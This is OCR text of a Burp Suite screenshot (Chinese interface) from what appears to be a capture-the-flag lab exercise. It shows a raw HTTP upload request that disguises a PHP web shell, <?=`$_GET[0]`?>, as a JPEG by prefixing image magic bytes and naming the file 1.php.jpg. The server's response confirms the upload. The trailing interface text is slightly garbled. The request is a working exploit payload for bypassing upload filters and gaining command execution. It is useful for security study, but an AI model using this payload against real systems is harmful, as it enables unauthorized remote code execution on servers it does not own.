 Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < > 跟随重定向
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------315428977023199492402619046611
8 Content-Length: 366
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/upload.php
12 Cookie: PHPSESSID=8t968kj71fr03ekg9kmp5vcdd6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------315428977023199492402619046611
17 Content-Disposition: form-data; name="image"; filename="1.php.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿÛ<?=`$_GET[0]`?>
21
22 -----------------------------315428977023199492402619046611
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------315428977023199492402619046611--
27
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Nov 2024 10:27:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: login.php
8 Content-Length: 2994
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file 1.php.jpg has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }
33 .content{
34 display:table-cell;
35 vertical-align:middle;
搜索 0高亮
Inspe
请求
请求
请求
请求c
请求
响应
完成